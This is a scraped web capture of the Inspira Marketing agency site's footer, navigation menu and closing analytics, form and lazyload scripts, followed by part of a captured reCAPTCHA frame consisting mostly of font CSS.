                                                <path d="M3.44,15.376H.254V5.117H3.44ZM1.845,3.718A1.854,1.854,0,1,1,3.69,1.855,1.861,1.861,0,0,1,1.845,3.718ZM15.363,15.376H12.184V10.382c0-1.19-.024-2.717-1.656-2.717-1.656,0-1.91,1.293-1.91,2.631v5.08H5.435V5.117H8.491v1.4h.045A3.348,3.348,0,0,1,11.55,4.86c3.224,0,3.817,2.123,3.817,4.881v5.636Z" transform="translate(15.02 15.013)" fill="#ebebeb"/>
                                            </svg>
                                        </a>
                                                                                                            
                                                                        <div class="mt-3 text-md-end">
                                        <img width="1" height="1" src="https://inspiramarketing.com/wp-content/uploads/2023/06/meta-business-partner.svg" class="partner-footer d-inline-block ms-3" alt="meta-business-partner" loading="lazy" decoding="async" />                                        <img width="1" height="1" src="https://inspiramarketing.com/wp-content/uploads/2023/06/google-partner.svg" class="partner-footer d-inline-block ms-3" alt="google-partner" loading="lazy" decoding="async" />                                                                            </div>
                                                                        
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div> 
    </div>   
    <div class="bg-dark-2 text-white py-4">
        <div class="container-fluid mw-xl">
            <div class="row">
                <div class="col-xl-11 offset-xl-1">
                    <div class="row footer-row layout-sm layout-align layout-wrap">
                        <div class="col-md-6 col-12 text-md-start text-center font-small">
                            Copyright 2026 Inspira Marketing. <br class="d-block d-md-none" /><span class="d-md-inline d-none">|</span> <span>All Rights Reserved</span>
                        </div>
                        <div class="col-md-6 col-12 text-md-end text-center">
                            <div class="menu-container p-0 m-0"><ul id="footer-mini-nav" class="m-0 px-0 pt-4 pt-md-0 footer-menu font-small"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2839" class="menu-item nav-item"><a title="Privacy Policy" href="https://inspiramarketing.com/privacy-policy/" class="nav-link">Privacy Policy</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer> <!-- end #footer -->

<div id="menu-overlay" class="menu-overlay bg-dark text-white fixed-top w-100 h-100">
    <div class="overlay-in d-md-flex align-items-center">
        <div class="row w-100 m-0 align-items-end">
            <div class="col-xl-9 pb-xl-0 pb-4">
                    <div class="menu-container p-0"><ul id="header-nav" class="p-0 m-0"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-70" class="menu-item menu-item-home nav-item"><a title="Home" href="https://inspiramarketing.com/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-485" class="menu-item nav-item"><a title="About" href="https://inspiramarketing.com/about/" class="nav-link">About</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3268" class="menu-item nav-item"><a title="Case Studies" href="https://inspiramarketing.com/case-studies/" class="nav-link">Case Studies</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3912" class="menu-item nav-item"><a title="Our Process" href="https://inspiramarketing.com/eq-iq/" class="nav-link">Our Process</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3913" class="menu-item nav-item"><a title="DEI Promise" href="https://inspiramarketing.com/our-dei-promise/" class="nav-link">DEI Promise</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-73" class="menu-item nav-item"><a title="Careers" href="https://inspiramarketing.com/careers/" class="nav-link">Careers</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72" class="menu-item nav-item"><a title="Blog" href="https://inspiramarketing.com/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-75" class="menu-item nav-item"><a title="Connect" href="https://inspiramarketing.com/connect/" class="nav-link">Connect</a></li>
</ul></div>            </div>
            <div class="col-xl-3">
                    <div class="menu-container p-0 mb-4"><ul id="header-mini-nav" class="text-white m-0 p-0"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2831" class="menu-item nav-item"><a title="Privacy Policy" href="https://inspiramarketing.com/privacy-policy/" class="nav-link">Privacy Policy</a></li>
</ul></div>                <div class="">
                                            <a href="https://www.facebook.com/InspiraMarketing" target="_blank" rel="noopener" class="d-inline-block mx-2 mb-2 soc-link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                                <title>Visit Inspira Marketing on Facebook</title>
                                <g fill="none" stroke="#ebebeb" stroke-width="1">
                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                </g>
                                <path d="M33.132,11.51l.568-3.7H30.146V5.4a1.852,1.852,0,0,1,2.088-2H33.85V.25A19.7,19.7,0,0,0,30.982,0c-2.926,0-4.839,1.774-4.839,4.985V7.807H22.89v3.7h3.253v8.953h4V11.51Z" transform="translate(-5.37 12.769)" fill="#ebebeb"/>
                            </svg>
                        </a>
                                                                <a href="https://www.instagram.com/inspiramarketing/" target="_blank" rel="noopener" class="d-inline-block mx-2 mb-2 soc-link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                                <title>Visit Inspira Marketing on Instagram</title>
                                <g data-name="Ellipse 7" fill="none" stroke="#ebebeb" stroke-width="1">
                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                </g>
                                <path d="M7.907,35.712A4.091,4.091,0,1,0,12,39.8,4.084,4.084,0,0,0,7.907,35.712Zm0,6.751a2.66,2.66,0,1,1,2.66-2.66A2.664,2.664,0,0,1,7.907,42.463Zm5.213-6.918a.954.954,0,1,1-.954-.954A.952.952,0,0,1,13.119,35.545Zm2.71.968A4.722,4.722,0,0,0,14.54,33.17,4.753,4.753,0,0,0,11.2,31.881c-1.317-.075-5.266-.075-6.583,0A4.746,4.746,0,0,0,1.27,33.166,4.738,4.738,0,0,0-.019,36.51c-.075,1.317-.075,5.266,0,6.583A4.722,4.722,0,0,0,1.27,46.436a4.759,4.759,0,0,0,3.343,1.289c1.317.075,5.266.075,6.583,0a4.722,4.722,0,0,0,3.343-1.289,4.753,4.753,0,0,0,1.289-3.343C15.9,41.776,15.9,37.831,15.829,36.513Zm-1.7,7.993a2.693,2.693,0,0,1-1.517,1.517c-1.05.417-3.543.32-4.7.32s-3.657.093-4.7-.32a2.693,2.693,0,0,1-1.517-1.517c-.417-1.05-.32-3.543-.32-4.7s-.093-3.657.32-4.7A2.693,2.693,0,0,1,3.2,33.583c1.05-.417,3.543-.32,4.7-.32s3.657-.093,4.7.32A2.693,2.693,0,0,1,14.127,35.1c.417,1.05.32,3.543.32,4.7S14.543,43.46,14.127,44.506Z" transform="translate(15.095 -16.804)" fill="#ebebeb"/>
                            </svg>
                        </a>
                                                                                    <a href="http://www.linkedin.com/company/inspira-marketing-group" target="_blank" rel="noopener"  class="d-inline-block mx-2 mb-2 soc-link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                                <title>Visit Inspira Marketing on LinkedIn</title>
                                <g data-name="Ellipse 9" fill="none" stroke="#ebebeb" stroke-width="1">
                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                </g>
                                <path d="M3.44,15.376H.254V5.117H3.44ZM1.845,3.718A1.854,1.854,0,1,1,3.69,1.855,1.861,1.861,0,0,1,1.845,3.718ZM15.363,15.376H12.184V10.382c0-1.19-.024-2.717-1.656-2.717-1.656,0-1.91,1.293-1.91,2.631v5.08H5.435V5.117H8.491v1.4h.045A3.348,3.348,0,0,1,11.55,4.86c3.224,0,3.817,2.123,3.817,4.881v5.636Z" transform="translate(15.02 15.013)" fill="#ebebeb"/>
                            </svg>
                        </a>
                                                                            </div>
            </div>
        </div>
    </div>
</div>


<a id="back-top" href="#sitetop" style="display: inline-block;" title="Back to top"><svg height="30" aria-hidden="true" focusable="false" data-prefix="fal" data-icon="angle-up" class="svg-inline--fa fa-angle-up fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><title>Back to Top</title><path fill="currentColor" d="M136.5 185.1l116 117.8c4.7 4.7 4.7 12.3 0 17l-7.1 7.1c-4.7 4.7-12.3 4.7-17 0L128 224.7 27.6 326.9c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17l116-117.8c4.7-4.6 12.3-4.6 17 .1z"></path></svg></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/inspira-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://inspiramarketing.com/wp-admin/admin-ajax.php";
</script>
<!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/5600189.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script id="gravity-ad-tracking-js-extra">
var GATHelper = {"choices":["utm_source","utm_medium","utm_campaign","utm_term","gclid"],"inputsSchema":{"UTM Source":{"label":"UTM Source","key":0,"slug":"utm_source"},"UTM Medium":{"label":"UTM Medium","key":1,"slug":"utm_medium"},"UTM Campaign":{"label":"UTM Campaign","key":2,"slug":"utm_campaign"},"UTM Term":{"label":"UTM Term","key":3,"slug":"utm_term"},"gclid":{"label":"gclid","key":4,"slug":"gclid"}},"domain":"https://inspiramarketing.com","dataExpiration":"10","cookiesOnSubdomain":""};
//# sourceURL=gravity-ad-tracking-js-extra
</script>
<script async='async' src="https://inspiramarketing.com/wp-content/plugins/gravity-ad-tracking/dist/js/gravity-ad-tracking-ls.min.js?ver=1749205655" id="gravity-ad-tracking-js"></script>
<script src="https://inspiramarketing.com/wp-content/themes/inspira-theme/assets/js/vendor/aos.js?ver=2.3.1" id="aos-js"></script>
<script src="https://inspiramarketing.com/wp-content/themes/inspira-theme/dist/js/nojq-bundle.js?ver=1671555569" id="scripts-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"nonce":"262045d7b3","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://inspiramarketing.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Lcd3pgiAAAAAJAHeQclZzSlOfDLy64IHQ2aVCAK"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lcd3pgiAAAAAJAHeQclZzSlOfDLy64IHQ2aVCAK&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://inspiramarketing.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer data-wp-strategy="defer"></script>
<script async='async' src="https://inspiramarketing.com/wp-content/plugins/gravity-ad-tracking/dist/js/gravity-ad-tracking-fields.min.js?ver=1749205655" id="gravity-ad-tracking-ps-js"></script>
<script src="https://inspiramarketing.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://inspiramarketing.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://inspiramarketing.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://inspiramarketing.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script defer='defer' src="https://inspiramarketing.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://inspiramarketing.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script async src="https://static.srcspot.com/libs/lilian.js" type="text/javascript"></script>
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'bottom', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '20' } }); }; h.appendChild(s); })();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcd3pgiAAAAAJAHeQclZzSlOfDLy64IHQ2aVCAK&co=aHR0cHM6Ly9pbnNwaXJhbWFya2V0aW5nLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vcjwc2ewyf5u
body_size: 48624
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
